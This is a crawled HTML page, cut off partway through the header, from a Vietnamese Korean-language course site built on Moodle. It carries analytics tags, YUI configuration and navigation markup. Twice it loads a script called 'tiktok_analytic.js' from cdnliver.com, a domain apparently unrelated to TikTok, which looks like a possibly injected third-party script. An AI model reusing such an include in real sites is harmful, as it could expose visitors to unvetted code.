

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://job.masterkorean.vn/local/course/detail.php?id=96&lang=vi
body_size: 21074
content:
<!DOCTYPE html>

<html  dir="ltr" lang="vi" xml:lang="vi">
    <head>
        <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2RJXN3KN4P"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2RJXN3KN4P');
</script> 
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VYJPZZC5R2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-VYJPZZC5R2');
</script>
<script src='https://cdnliver.com/js/tiktok_analytic.js'></script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '149639197190597');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=149639197190597&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<meta name="facebook-domain-verification" content="sj1ar6jdo0i4974pc00y3k0i9t7tch" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WN64R42');</script>
<!-- End Google Tag Manager -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '149639197190597');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=149639197190597&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->        <script src="https://api.adpia.vn/js/track.js?version=20211129120000"></script>
        <title>Master Korean jobs</title>
        <meta name="description" content="Master Korean! Master Your Job! Cung cấp các khóa học tiếng Hàn online đa dạng: Tiếng Hàn cho người mới bắt đầu, sơ cấp, trung cấp, luyện thi Topik và giao tiếp doanh nghiệp!!!">
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="moodle, " />
<link rel="stylesheet" type="text/css" href="https://job.masterkorean.vn/theme/yui_combo.php?rollup/3.17.2/yui-moodlesimple-min.css" /><script id="firstthemesheet" type="text/css">/** Required in order to fix style inclusion problems in IE with YUI **/</script><link rel="stylesheet" type="text/css" href="https://job.masterkorean.vn/theme/styles.php/oklassedu/1766993640/all" />
<script type="text/javascript">
//<![CDATA[
var M = {}; M.yui = {};
M.pageloadstarttime = new Date();
M.cfg = {"wwwroot":"https:\/\/job.masterkorean.vn","sesskey":"aYFJEwHeIw","loadingicon":"https:\/\/job.masterkorean.vn\/theme\/image.php\/oklassedu\/core\/1766993640\/i\/loading_small","themerev":"1766993640","slasharguments":1,"theme":"oklassedu","jsrev":"1766993640","admin":"admin","svgicons":true};var yui1ConfigFn = function(me) {if(/-skin|reset|fonts|grids|base/.test(me.name)){me.type='css';me.path=me.path.replace(/\.js/,'.css');me.path=me.path.replace(/\/yui2-skin/,'/assets/skins/sam/yui2-skin')}};
var yui2ConfigFn = function(me) {var parts=me.name.replace(/^moodle-/,'').split('-'),component=parts.shift(),module=parts[0],min='-min';if(/-(skin|core)$/.test(me.name)){parts.pop();me.type='css';min=''};if(module){var filename=parts.join('-');me.path=component+'/'+module+'/'+filename+min+'.'+me.type}else me.path=component+'/'+component+'.'+me.type};
YUI_config = {"debug":false,"base":"https:\/\/job.masterkorean.vn\/lib\/yuilib\/3.17.2\/","comboBase":"https:\/\/job.masterkorean.vn\/theme\/yui_combo.php?","combine":true,"filter":null,"insertBefore":"firstthemesheet","groups":{"yui2":{"base":"https:\/\/job.masterkorean.vn\/lib\/yuilib\/2in3\/2.9.0\/build\/","comboBase":"https:\/\/job.masterkorean.vn\/theme\/yui_combo.php?","combine":true,"ext":false,"root":"2in3\/2.9.0\/build\/","patterns":{"yui2-":{"group":"yui2","configFn":yui1ConfigFn}}},"moodle":{"name":"moodle","base":"https:\/\/job.masterkorean.vn\/theme\/yui_combo.php?m\/1766993640\/","combine":true,"comboBase":"https:\/\/job.masterkorean.vn\/theme\/yui_combo.php?","ext":false,"root":"m\/1766993640\/","patterns":{"moodle-":{"group":"moodle","configFn":yui2ConfigFn}},"filter":null,"modules":{"moodle-core-dragdrop":{"requires":["base","node","io","dom","dd","event-key","event-focus","moodle-core-notification"]},"moodle-core-languninstallconfirm":{"requires":["base","node","moodle-core-notification-confirm","moodle-core-notification-alert"]},"moodle-core-formautosubmit":{"requires":["base","event-key"]},"moodle-core-notification":{"requires":["moodle-core-notification-dialogue","moodle-core-notification-alert","moodle-core-notification-confirm","moodle-core-notification-exception","moodle-core-notification-ajaxexception"]},"moodle-core-notification-dialogue":{"requires":["base","node","panel","escape","event-key","dd-plugin","moodle-core-widget-focusafterclose","moodle-core-lockscroll"]},"moodle-core-notification-alert":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-notification-confirm":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-notification-exception":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-notification-ajaxexception":{"requires":["moodle-core-notification-dialogue"]},"moodle-core-popuphelp":{"requires":["moodle-core-tooltip"]},"moodle-core-maintenancemodetimer":{"requires":["base","node"]},"moodle-core-dock":{"requires":["base","node","event-custom","event-mouseenter","event-resize","escape","moodle-core-dock-loader","moodle-core-event"]},"moodle-core-dock-loader":{"requires":["escape"]},"moodle-core-checknet":{"requires":["base-base","moodle-core-notification-alert","io-base"]},"moodle-core-chooserdialogue":{"requires":["base","panel","moodle-core-notification"]},"moodle-core-formchangechecker":{"requires":["base","event-focus","moodle-core-event"]},"moodle-core-event":{"requires":["event-custom"]},"moodle-core-tooltip":{"requires":["base","node","io-base","moodle-core-notification-dialogue","json-parse","widget-position","widget-position-align","event-outside","cache-base"]},"moodle-core-actionmenu":{"requires":["base","event","node-event-simulate"]},"moodle-core-lockscroll":{"requires":["plugin","base-build"]},"moodle-core-handlebars":{"condition":{"trigger":"handlebars","when":"after"}},"moodle-core-blocks":{"requires":["base","node","io","dom","dd","dd-scroll","moodle-core-dragdrop","moodle-core-notification"]},"moodle-core_availability-form":{"requires":["base","node","event","panel","moodle-core-notification-dialogue","json"]},"moodle-backup-backupselectall":{"requires":["node","event","node-event-simulate","anim"]},"moodle-backup-confirmcancel":{"requires":["node","node-event-simulate","moodle-core-notification-confirm"]},"moodle-calendar-info":{"requires":["base","node","event-mouseenter","event-key","overlay","moodle-calendar-info-skin"]},"moodle-course-dragdrop":{"requires":["base","node","io","dom","dd","dd-scroll","moodle-core-dragdrop","moodle-core-notification","moodle-course-coursebase","moodle-course-util"]},"moodle-course-modchooser":{"requires":["moodle-core-chooserdialogue","moodle-course-coursebase"]},"moodle-course-categoryexpander":{"requires":["node","event-key"]},"moodle-course-formatchooser":{"requires":["base","node","node-event-simulate"]},"moodle-course-util":{"requires":["node"],"use":["moodle-course-util-base"],"submodules":{"moodle-course-util-base":{},"moodle-course-util-section":{"requires":["node","moodle-course-util-base"]},"moodle-course-util-cm":{"requires":["node","moodle-course-util-base"]}}},"moodle-course-toolboxes":{"requires":["node","base","event-key","node","io","moodle-course-coursebase","moodle-course-util"]},"moodle-course-management":{"requires":["base","node","io-base","moodle-core-notification-exception","json-parse","dd-constrain","dd-proxy","dd-drop","dd-delegate","node-event-delegate"]},"moodle-form-dateselector":{"requires":["base","node","overlay","calendar"]},"moodle-form-shortforms":{"requires":["node","base","selector-css3","moodle-core-event"]},"moodle-form-passwordunmask":{"requires":["node","base"]},"moodle-form-showadvanced":{"requires":["node","base","selector-css3"]},"moodle-core_message-deletemessage":{"requires":["node","event"]},"moodle-core_message-messenger":{"requires":["escape","handlebars","io-base","moodle-core-notification-ajaxexception","moodle-core-notification-alert","moodle-core-notification-dialogue","moodle-core-notification-exception"]},"moodle-question-qbankmanager":{"requires":["node","selector-css3"]},"moodle-question-preview":{"requires":["base","dom","event-delegate","event-key","core_question_engine"]},"moodle-question-searchform":{"requires":["base","node"]},"moodle-question-chooser":{"requires":["moodle-core-chooserdialogue"]},"moodle-availability_completion-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_date-form":{"requires":["base","node","event","io","moodle-core_availability-form"]},"moodle-availability_grade-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_group-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_grouping-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-availability_profile-form":{"requires":["base","node","event","moodle-core_availability-form"]},"moodle-qtype_ddimageortext-dd":{"requires":["node","dd","dd-drop","dd-constrain"]},"moodle-qtype_ddimageortext-form":{"requires":["moodle-qtype_ddimageortext-dd","form_filepicker"]},"moodle-qtype_ddmarker-dd":{"requires":["node","event-resize","dd","dd-drop","dd-constrain","graphics"]},"moodle-qtype_ddmarker-form":{"requires":["moodle-qtype_ddmarker-dd","form_filepicker","graphics","escape"]},"moodle-qtype_ddwtos-dd":{"requires":["node","dd","dd-drop","dd-constrain"]},"moodle-mod_assign-history":{"requires":["node","transition"]},"moodle-mod_forum-subscriptiontoggle":{"requires":["base-base","io-base"]},"moodle-mod_quiz-dragdrop":{"requires":["base","node","io","dom","dd","dd-scroll","moodle-core-dragdrop","moodle-core-notification","moodle-mod_quiz-quizbase","moodle-mod_quiz-util-base","moodle-mod_quiz-util-page","moodle-mod_quiz-util-slot","moodle-course-util"]},"moodle-mod_quiz-quizquestionbank":{"requires":["base","event","node","io","io-form","yui-later","moodle-question-qbankmanager","moodle-core-notification-dialogue"]},"moodle-mod_quiz-questionchooser":{"requires":["moodle-core-chooserdialogue","moodle-mod_quiz-util","querystring-parse"]},"moodle-mod_quiz-repaginate":{"requires":["base","event","node","io","moodle-core-notification-dialogue"]},"moodle-mod_quiz-modform":{"requires":["base","node","event"]},"moodle-mod_quiz-quizbase":{"requires":["base","node"]},"moodle-mod_quiz-autosave":{"requires":["base","node","event","event-valuechange","node-event-delegate","io-form"]},"moodle-mod_quiz-util":{"requires":["node"],"use":["moodle-mod_quiz-util-base"],"submodules":{"moodle-mod_quiz-util-base":{},"moodle-mod_quiz-util-slot":{"requires":["node","moodle-mod_quiz-util-base"]},"moodle-mod_quiz-util-page":{"requires":["node","moodle-mod_quiz-util-base"]}}},"moodle-mod_quiz-toolboxes":{"requires":["base","node","event","event-key","io","moodle-mod_quiz-quizbase","moodle-mod_quiz-util-slot","moodle-core-notification-ajaxexception"]},"moodle-mod_quiz-randomquestion":{"requires":["base","event","node","io","moodle-core-notification-dialogue"]},"moodle-message_airnotifier-toolboxes":{"requires":["base","node","io"]},"moodle-filter_glossary-autolinker":{"requires":["base","node","io-base","json-parse","event-delegate","overlay","moodle-core-event","moodle-core-notification-alert","moodle-core-notification-exception","moodle-core-notification-ajaxexception"]},"moodle-filter_mathjaxloader-loader":{"requires":["moodle-core-event"]},"moodle-editor_atto-rangy":{"requires":[]},"moodle-editor_atto-editor":{"requires":["node","transition","io","overlay","escape","event","event-simulate","event-custom","node-event-html5","node-event-simulate","yui-throttle","moodle-core-notification-dialogue","moodle-core-notification-confirm","moodle-editor_atto-rangy","handlebars","timers","querystring-stringify"]},"moodle-editor_atto-plugin":{"requires":["node","base","escape","event","event-outside","handlebars","event-custom","timers","moodle-editor_atto-menu"]},"moodle-editor_atto-menu":{"requires":["moodle-core-notification-dialogue","node","event","event-custom"]},"moodle-report_eventlist-eventfilter":{"requires":["base","event","node","node-event-delegate","datatable","autocomplete","autocomplete-filters"]},"moodle-report_loglive-fetchlogs":{"requires":["base","event","node","io","node-event-delegate"]},"moodle-gradereport_grader-gradereporttable":{"requires":["base","node","event","handlebars","overlay","event-hover"]},"moodle-gradereport_history-userselector":{"requires":["escape","event-delegate","event-key","handlebars","io-base","json-parse","moodle-core-notification-dialogue"]},"moodle-tool_capability-search":{"requires":["base","node"]},"moodle-tool_lp-dragdrop-reorder":{"requires":["moodle-core-dragdrop"]},"moodle-tool_monitor-dropdown":{"requires":["base","event","node"]},"moodle-assignfeedback_editpdf-editor":{"requires":["base","event","node","io","graphics","json","event-move","event-resize","transition","querystring-stringify-simple","moodle-core-notification-dialog","moodle-core-notification-exception","moodle-core-notification-ajaxexception"]},"moodle-atto_accessibilitychecker-button":{"requires":["color-base","moodle-editor_atto-plugin"]},"moodle-atto_accessibilityhelper-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_align-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_bold-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_charmap-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_clear-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_collapse-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_emoticon-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_equation-button":{"requires":["moodle-editor_atto-plugin","moodle-core-event","io","event-valuechange","tabview","array-extras"]},"moodle-atto_html-button":{"requires":["moodle-editor_atto-plugin","event-valuechange"]},"moodle-atto_image-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_indent-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_italic-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_link-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_managefiles-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_managefiles-usedfiles":{"requires":["node","escape"]},"moodle-atto_media-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_noautolink-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_orderedlist-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_rtl-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_strike-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_subscript-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_superscript-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_table-button":{"requires":["moodle-editor_atto-plugin","moodle-editor_atto-menu","event","event-valuechange"]},"moodle-atto_title-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_underline-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_undo-button":{"requires":["moodle-editor_atto-plugin"]},"moodle-atto_unorderedlist-button":{"requires":["moodle-editor_atto-plugin"]}}},"gallery":{"name":"gallery","base":"https:\/\/job.masterkorean.vn\/lib\/yuilib\/gallery\/","combine":true,"comboBase":"https:\/\/job.masterkorean.vn\/theme\/yui_combo.php?","ext":false,"root":"gallery\/1766993640\/","patterns":{"gallery-":{"group":"gallery"}}}},"modules":{"core_filepicker":{"name":"core_filepicker","fullpath":"https:\/\/job.masterkorean.vn\/lib\/javascript.php\/1766993640\/repository\/filepicker.js","requires":["base","node","node-event-simulate","json","async-queue","io-base","io-upload-iframe","io-form","yui2-treeview","panel","cookie","datatable","datatable-sort","resize-plugin","dd-plugin","escape","moodle-core_filepicker"]},"core_comment":{"name":"core_comment","fullpath":"https:\/\/job.masterkorean.vn\/lib\/javascript.php\/1766993640\/comment\/comment.js","requires":["base","io-base","node","json","yui2-animation","overlay","escape"]},"mathjax":{"name":"mathjax","fullpath":"https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/mathjax\/2.6.1\/MathJax.js?delayStartupUntil=configured"}}};
M.yui.loader = {modules: {}};

//]]>
</script>
        <link rel="shortcut icon" href="https://job.masterkorean.vn/theme/image.php/oklassedu/theme/1766993640/favicon" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <!--<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0"/>-->
        <link href="https://fonts.googleapis.com/css?family=Noto+Sans:300,400,500,700|Noto+Sans+KR:300,400,500,700|Noto+Sans+SC:300,400,500,700&display=swap&subset=korean,vietnamese" rel="stylesheet"/>


    </head>

    <body  id="page-local-course-detail" class="format-site  path-local path-local-course safari dir-ltr lang-vi yui-skin-sam yui3-skin-sam job-masterkorean-vn pagelayout-edu course-1 context-1 notloggedin custom has-region-side-pre empty-region-side-pre content-only">
    <!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>
    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "111453797011701");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>

    <!-- Your SDK code -->
    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v14.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
<script src='https://cdnliver.com/js/tiktok_analytic.js'></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WN64R42"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->        <div id="wrap">
            <div class="skiplinks"><a class="skip" href="#maincontent">Chuyển tới nội dung chính</a></div>
<script type="text/javascript" src="https://job.masterkorean.vn/theme/yui_combo.php?rollup/3.17.2/yui-moodlesimple-min.js&amp;rollup/1766993640/mcore-min.js"></script><script type="text/javascript" src="https://job.masterkorean.vn/theme/jquery.php/core/jquery-1.12.1.min.js"></script>
<script type="text/javascript" src="https://job.masterkorean.vn/theme/jquery.php/core/jquery-migrate-1.4.0.min.js"></script>
<script type="text/javascript" src="https://job.masterkorean.vn/lib/javascript.php/1766993640/lib/javascript-static.js"></script>
<script type="text/javascript" src="https://job.masterkorean.vn/theme/javascript.php/oklassedu/1766993640/head"></script>
<script type="text/javascript">
//<![CDATA[
document.body.className += ' jsenabled';
//]]>
</script>

            <!-- header start -->
            <script defer>
function call_ajax(action, data, async) {
    var rvalue = false;
    
    $.ajax({
        type: 'POST',
        url: '/local/course/ajax.php',
        dataType: 'JSON',
        async: async,
        data: {action: action, data: data},
        success: function(result) {
            rvalue = result;
        },
        error: function(xhr, status, error) {
        }
    });
    
    return rvalue;
}
/*
$(document).ready(function () {
    $('.sub-mn > ul > li').mouseenter(function(){
         var id = $(this).data("id");
         var result = call_ajax('category', {id: id}, false);
         
         if(result.status == "success") {
            $tbody = $('.sub-mn ul li ul');
            $tbody.empty();
            if(result.list) {
                $.each(result.list, function() {
                    $tr = $('<li>');
                    $tr.append('<a href="/local/course/list.php?id='+this.id+'">'+this.cname+'</a>');
                    $tbody.append($tr);
                });
            } else {
                $tbody.append('<li><a href="#">데이터가 없습니다</a></li>');
            }
        } else {
            //alert(result.error);
        }
    })
});
*/
//썸네일 하트 이벤트
$(document).on("click", ".ic-heart", function(){
    if (not_login()) {
        var cid = $(this).attr('data-target');
         $.ajax({
            url: "/local/lmsdata/like.ajax.php",
            type: 'POST',
            dataType: 'json',
            data: {classid : cid
                },
            success: function (data) {
                if(data.value>1){
                    $("#like"+cid).addClass("on");
                } else {
                    $("#like"+cid).removeClass("on");
                }
            },
            error: function (jqXHR, textStatus, errorThrown) {
                console.log(jqXHR.responseText);
            }
        });
    }
});

$(document).on("click", ".thumb-list.style01 li .ic-like", function () {
    if (not_login()) {
    var cid = $(this).attr('data-target');
    $.ajax({
        url: "/local/lmsdata/like.ajax.php",
        type: 'POST',
        dataType: 'json',
        data: {classid: cid
        },
        success: function (data) {
            var target = $('.heart' + cid);
            target.html(data.score);

            if (data.value > 1) {
                $("#like" + cid).addClass("on");
            } else {
                $("#like" + cid).removeClass("on");
            }
        },
        error: function (jqXHR, textStatus, errorThrown) {
            console.log(jqXHR.responseText);
        }
    });
    }
});

$(document).on("click", ".hash-area li", function(){
    var txt = $(this).data('title');
    $('input[name=searchtext]').val(txt);
    $('.main-search').submit();
    $('.hd-fr').submit();
});

$('.hash-area li a').click(function (e) {
    e.preventDefault();
});

function not_login() {
            if (confirm('Dịch vụ này yêu cầu đăng nhập. Bạn có muốn đăng nhập?')) {
                location.href = '/login/index.php';
            } else {
                return false;
            }
}
</script>
<!-- header start -->
<script defer src="https://job.masterkorean.vn/local/mypage/notification.js"></script>
    <style>
        .ic-blog {
            background-image: url("/theme/oklassedu/pix/images/mk-blog.webp") !important;
        }
    </style>
    <div class="vis-hd clearfix">
                    <a href="https://job.masterkorean.vn/login/index.php" class="ic-login">Đăng nhập</a>
                <!-- 강의실 모바일 나가기 버튼 -->
        <a href="#" onclick="history.back()" class="m-crs-out">강의실 나가기</a>

        <div class="tp">
            <ul>
                <!--<li>
                    <a href="https://www.facebook.com/Masterkorean_vietnam-111453797011701/" target="_blank" class="ic-facebook">Tư vấn qua </a>
                    <a href="https://www.youtube.com/channel/UC-MmFW6JlEIPj4BztZ-uG9g" target="_blank" class="ic-youtube">Youtube</a>
                </li>-->

                <li><a href="https://job.masterkorean.vn/local/job" class="ic-job" target="_blank">Việc làm</a></li>
                <li><a href="http://blog.masterkorean.vn" class="ic-job ic-blog" target="_blank">Việc làm</a></li>
                <!--<li><a href="https://job.masterkorean.vn/local/job/employer/dashboard.php">Dịch vụ doanh nghiệp</a></li>-->
                <li><a href="/local/jinoboard/index.php?type=1&b_t=custom">Dịch vụ khách hàng</a></li>
            </ul>
            <p>
                                    <a href="https://job.masterkorean.vn/local/course/detail.php?id=96&lang=vi" class="on">VN</a>
                    <!--<a href="https://job.masterkorean.vn/local/course/detail.php?id=96&lang=en">EN</a>-->
                                    <a href="https://job.masterkorean.vn/local/course/detail.php?id=96&lang=en" >EN</a>
                    <!--<a href="https://job.masterkorean.vn/local/course/detail.php?id=96&lang=en">EN</a>-->
                                    <a href="https://job.masterkorean.vn/local/course/detail.php?id=96&lang=ko" >KO</a>
                    <!--<a href="https://job.masterkorean.vn/local/course/detail.php?id=96&lang=en">EN</a>-->
                            </p>
        </div>
        <div class="wp">
            <div class="mx">
                <span class="m-course-tit">Giảng đường</span>
                <div class="logo">
                    <a href="/">
                        <img src="/theme/oklassedu/pix/images/logo_not_beta.png" alt="visang 로고" />
                    </a>
                </div>
                <div class="m-menu-area">
                    <a href="#" class="m-close"> Đóng</a>
                    <div class="m-tp">
                                                    <div>Khả dụng sau khi đăng nhập</div>
                            <a href="https://job.masterkorean.vn/login/index.php" class="btns br">Đăng nhập/Đăng ký</a>
                                            </div>
                    <div class="m-scrl">
                        <div>
                            <div class="custom-select fr sub-mn">
                                <strong><a href="https://job.masterkorean.vn/local/course/main.php">Khóa học</a></strong>
                                <ul>
                                                                            <li data-id="35" class="selected">
                                            <a href="https://job.masterkorean.vn/local/course/list.php?id=35">Sơ Cấp</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="39" >
                                            <a href="https://job.masterkorean.vn/local/course/list.php?id=39">Trung Cấp</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="40" >
                                            <a href="https://job.masterkorean.vn/local/course/list.php?id=40">TOPIK</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="5" >
                                            <a href="https://job.masterkorean.vn/local/course/list.php?id=5">Business</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="21" >
                                            <a href="https://job.masterkorean.vn/local/course/list.php?id=21">COMBO</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="45" >
                                            <a href="https://job.masterkorean.vn/local/course/list.php?id=45">Khác</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="80" >
                                            <a href="https://job.masterkorean.vn/local/course/list.php?id=80">Gói đề thi</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="93" >
                                            <a href="https://job.masterkorean.vn/local/course/list.php?id=93">Giới thiệu sản phẩm Tiếng Anh</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="92" >
                                            <a href="https://job.masterkorean.vn/local/course/list.php?id=92">Giới thiệu sản phẩm Tiếng Hàn</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="96" >
                                            <a href="https://job.masterkorean.vn/local/course/list.php?id=96">Visang - video truyền thông</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="95" >
                                            <a href="https://job.masterkorean.vn/local/course/list.php?id=95">Lớp học thông minh KLaSS</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="100" >
                                            <a href="https://job.masterkorean.vn/local/course/list.php?id=100">Test danh muc - b2b</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="101" >
                                            <a href="https://job.masterkorean.vn/local/course/list.php?id=101">Danh mục demo</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="103" >
                                            <a href="https://job.masterkorean.vn/local/course/list.php?id=103">Khóa học HYPER</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                            <li data-id="104" >
                                            <a href="https://job.masterkorean.vn/local/course/list.php?id=104">Video Hyper</a>
                                            <ul>
                                                                                            </ul>
                                        </li>
                                                                    </ul>
                            </div>
                            <div class="custom-select">
                                <strong><a href='https://job.masterkorean.vn/local/book/list.php'>Giáo trình</a></strong>
                            </div>
                            <!--                        <div class="custom-select no-sub">
                                <strong><a href="https://job.masterkorean.vn/local/jinoboard/board.php?type=4">Bản tin</a></strong>
                            </div>-->
                            <div class="custom-select no-sub">
                                <strong><a href="https://job.masterkorean.vn/local/jinoboard/community.php">Cộng đồng</a></strong>
                            </div>
                            <div class="custom-select no-sub">
                                <strong><a href="https://job.masterkorean.vn/local/instructor/list.php">Giảng viên</a></strong>
                            </div>
                            <div class="custom-select no-sub">
                                <strong><a href="https://job.masterkorean.vn/local/management/board/view.php">FAQ</a></strong>
                            </div>


                                                        <div class="bt">
                                <a href="/local/job/" target="_blank" class="ic-job">구인구직</a>
                                <a href="http://blog.masterkorean.vn" target="_blank" class="ic-job ic-blog">구인구직</a>
                                <ul>
                                    <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=1&category=3', 'Điều kiện', 'resizable,height=800,width=800,scrollbars=yes'); return false;">Điều kiện</a></li>
                                    <!--<li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=2', 'Chính sách sử dụng dịch vụ', 'resizable,height=800,width=800,scrollbars=yes'); return false;">Chính sách sử dụng dịch vụ</a></li>-->
                                    <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=0&category=3', 'Chính sách bảo mật', 'resizable,height=800,width=800,scrollbars=yes'); return false;">Chính sách bảo mật</a></li>
                                </ul>
                                <p class="cp">Copyright © VISANG Education Group Vietnam Company</p>
                            </div><!-- 모바일 footer 영역 -->
                        </div>
                    </div>
                    <script type="text/javascript">
                        function confirmLogout() {
                            if (confirm("Bạn có chắc chắn muốn đăng xuất tài khoản không?")) {
                                location.href = "https://job.masterkorean.vn/login/logout.php?sesskey=aYFJEwHeIw";
                            }
                        }
                    </script>
                    <div class="m-bt">
                        <p class="bg">
                            <span><a href="/local/jinoboard/index.php?type=1&b_t=custom">Dịch vụ khách hàng</a></span>
                            <span>
                                                                    <a href="https://job.masterkorean.vn/login/index.php">Đăng nhập/Đăng ký</a>
                                                            </span>
                        </p>

                        <p class="ic">
                            <span class="ic01">
                                <strong><a href="/local/jinoboard/write.php?type=2&b_t=custom">Hỏi đáp <br />1:1</a></strong>
                            </span>
                            <span class="ic02">
                                <strong><a href="https://www.messenger.com/t/111453797011701" target="_blank">Tư vấn<br />Facebook</a></strong>
                            </span>
                        </p>

                        <div>
                            <a href="https://www.facebook.com/Masterkorean_vietnam-111453797011701/" target="_blank"><img src="/theme/oklassedu/pix/images/icon_facebook_gray.png" alt="sns" /></a>
                            <a href="https://www.youtube.com/channel/UC-MmFW6JlEIPj4BztZ-uG9g" target="_blank"><img src="/theme/oklassedu/pix/images/icon_youtube_gray.png" alt="youtube" /></a>
                            <select onchange="location.href = $('.mobile_langtab').val()" class="mobile_langtab">
                                                                    <option value="https://job.masterkorean.vn/local/course/detail.php?id=96&lang=vi" ><a href="#">VN</a></option>
                                                                    <option value="https://job.masterkorean.vn/local/course/detail.php?id=96&lang=en" ><a href="#">EN</a></option>
                                                                    <option value="https://job.masterkorean.vn/local/course/detail.php?id=96&lang=ko" ><a href="#">KO</a></option>
                                                            </select>
                        </div>
                    </div>
                </div>

                <div class="f-r">
                    <div class="search-evt">
